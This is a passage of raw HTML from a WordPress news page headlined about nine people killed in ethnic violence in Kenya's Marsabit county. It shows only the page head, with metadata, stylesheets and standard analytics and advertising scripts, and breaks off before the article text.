

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmbasha.com/9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit/
body_size: 52431
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>9 PEOPLE KILLED IN A WEEK AS ETHINIC VIOLENCE FLARES UP IN MARSABIT | JMBASHA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://jmbasha.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:title" content="9 PEOPLE KILLED IN A WEEK AS ETHINIC VIOLENCE FLARES UP IN MARSABIT"/>
<meta property="og:description" content="It all began with the killing of a herder in the Manyatta scheme of Sakhu constituency in Marsabit county on Sunday.  This led to retaliatory acts between the"/>
<meta property="og:image" content="https://jmbasha.com/wp-content/uploads/2021/07/POLICE.png"/>
<meta property="og:image:width" content="564" />
<meta property="og:image:height" content="357" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-07-10 18:20:41"/>
<meta property="og:article:modified_time" content="2021-07-27 14:55:32"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="9 PEOPLE KILLED IN A WEEK AS ETHINIC VIOLENCE FLARES UP IN MARSABIT"/>
<meta name="twitter:description" content="It all began with the killing of a herder in the Manyatta scheme of Sakhu constituency in Marsabit county on Sunday.  This led to retaliatory acts between the"/>
<meta name="twitter:image" content="https://jmbasha.com/wp-content/uploads/2021/07/POLICE.png"/>
<meta name="author" content="Jack"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://jmbasha.com/9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit/" />
	<meta property="og:url" content="https://jmbasha.com/9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit/" />
	<meta property="og:site_name" content="JMBASHA" />
	<meta property="article:author" content="https://web.facebook.com/Jackspecial1" />
	<meta property="article:published_time" content="2021-07-10T18:20:41+00:00" />
	<meta property="article:modified_time" content="2021-07-27T14:55:32+00:00" />
	<meta property="og:image" content="https://jmbasha.com/wp-content/uploads/2021/07/POLICE.png" />
	<meta property="og:image:width" content="564" />
	<meta property="og:image:height" content="357" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Jack" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jack" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jmbasha.com/9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit/#article","isPartOf":{"@id":"https://jmbasha.com/9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit/"},"author":{"name":"Jack","@id":"https://jmbasha.com/#/schema/person/177980737bb9e48ceb0a626f09d6c420"},"headline":"9 PEOPLE KILLED IN A WEEK AS ETHINIC VIOLENCE FLARES UP IN MARSABIT","datePublished":"2021-07-10T18:20:41+00:00","dateModified":"2021-07-27T14:55:32+00:00","mainEntityOfPage":{"@id":"https://jmbasha.com/9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit/"},"wordCount":344,"commentCount":0,"publisher":{"@id":"https://jmbasha.com/#organization"},"image":{"@id":"https://jmbasha.com/9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit/#primaryimage"},"thumbnailUrl":"https://jmbasha.com/wp-content/uploads/2021/07/POLICE.png","articleSection":["News Updates","Popular","Trending Now"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://jmbasha.com/9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit/#respond"]}]},{"@type":"WebPage","@id":"https://jmbasha.com/9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit/","url":"https://jmbasha.com/9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit/","name":"9 PEOPLE KILLED IN A WEEK AS ETHINIC VIOLENCE FLARES UP IN MARSABIT | JMBASHA","isPartOf":{"@id":"https://jmbasha.com/#website"},"primaryImageOfPage":{"@id":"https://jmbasha.com/9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit/#primaryimage"},"image":{"@id":"https://jmbasha.com/9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit/#primaryimage"},"thumbnailUrl":"https://jmbasha.com/wp-content/uploads/2021/07/POLICE.png","datePublished":"2021-07-10T18:20:41+00:00","dateModified":"2021-07-27T14:55:32+00:00","breadcrumb":{"@id":"https://jmbasha.com/9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jmbasha.com/9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit/#primaryimage","url":"https://jmbasha.com/wp-content/uploads/2021/07/POLICE.png","contentUrl":"https://jmbasha.com/wp-content/uploads/2021/07/POLICE.png","width":564,"height":357},{"@type":"BreadcrumbList","@id":"https://jmbasha.com/9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jmbasha.com/"},{"@type":"ListItem","position":2,"name":"9 PEOPLE KILLED IN A WEEK AS ETHINIC VIOLENCE FLARES UP IN MARSABIT"}]},{"@type":"WebSite","@id":"https://jmbasha.com/#website","url":"https://jmbasha.com/","name":"JMBASHA","description":"Latest News Updates","publisher":{"@id":"https://jmbasha.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jmbasha.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jmbasha.com/#organization","name":"JMBASHA","url":"https://jmbasha.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/#/schema/logo/image/","url":"https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png","contentUrl":"https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png","width":272,"height":90,"caption":"JMBASHA"},"image":{"@id":"https://jmbasha.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://jmbasha.com/#/schema/person/177980737bb9e48ceb0a626f09d6c420","name":"Jack","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&d=mm&r=g","caption":"Jack"},"sameAs":["http://jmbasha.com","https://web.facebook.com/Jackspecial1","https://www.instagram.com/jackspecial_1/","https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q"],"url":"https://jmbasha.com/author/jspecial/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Feed" href="https://jmbasha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Comments Feed" href="https://jmbasha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; 9 PEOPLE KILLED IN A WEEK AS ETHINIC VIOLENCE FLARES UP IN MARSABIT Comments Feed" href="https://jmbasha.com/9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmbasha.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link data-optimized="1" rel='stylesheet' id='font-awesome-svg-styles-css' href='https://jmbasha.com/wp-content/litespeed/css/444aa8114861a616a385f12291f73721.css?ver=73721' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://jmbasha.com/wp-content/litespeed/css/2326c6ff5b404182cf72f7cd9a86c5c8.css?ver=8e661' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://jmbasha.com/wp-content/litespeed/css/54d760a7cfffd4d9f0c85902032d08c6.css?ver=eb2aa' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link data-optimized="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://jmbasha.com/wp-content/litespeed/css/a2f4305cb896a10c196b66600b01ff56.css?ver=96d95' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://jmbasha.com/wp-content/litespeed/css/e813a9c287dfa48854daf15560abea37.css?ver=07e33' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css' type='text/css' media='all' integrity="sha384-v8BU367qNbs/aIZIxuivaU55N5GPF89WBerHoGA4QTcbUjYiLQtKdrfXnqAcXyTv" crossorigin="anonymous" />
<link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://jmbasha.com/wp-content/litespeed/css/0e84786806d4e8623b2e568e0e0bc5a7.css?ver=58b85' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://jmbasha.com/wp-content/litespeed/css/dc163d2d2bbe88bec6e3f6721cbd8370.css?ver=963a2' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://jmbasha.com/wp-content/litespeed/css/0b0eaa5cd5cf50453a749d39e6e12ea4.css?ver=a9e02' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='tdb_front_style-css' href='https://jmbasha.com/wp-content/litespeed/css/74e36397c86a6c8c6be1dea388fb5c7f.css?ver=72ae2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.12.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C8a18+Gvny8XkjAdfto/vjAUdpGuPtl1Ix/K2BgKhFaVO6w4onVVHiEaN9h9XsvX" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GW97X7M7CT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jmbasha.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GW97X7M7CT");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jmbasha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jmbasha.com/wp-json/wp/v2/posts/2321" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmbasha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://jmbasha.com/?p=2321' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jmbasha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmbasha.com%2F9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jmbasha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmbasha.com%2F9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"801caa4ee8","wpRestUrl":"https:\/\/jmbasha.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/jmbasha.com\/wp-admin\/","wpRestNonce":"801caa4ee8","wpRestUrl":"https:\/\/jmbasha.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<script>window.ajaxurl="https://jmbasha.com/wp-admin/admin-ajax.php";window.dzsap_init_calls=[];window.dzsap_curr_user="0";window.dzsap_settings= { dzsap_site_url: "https://jmbasha.com/",wpurl: "https://jmbasha.com/",version: "5.73",ajax_url: "https://jmbasha.com/wp-admin/admin-ajax.php", debug_mode:"off" }; </script><style class="dzsap-extrastyling">.feed-dzsap{ display:none; }</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-8284168629843253?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return 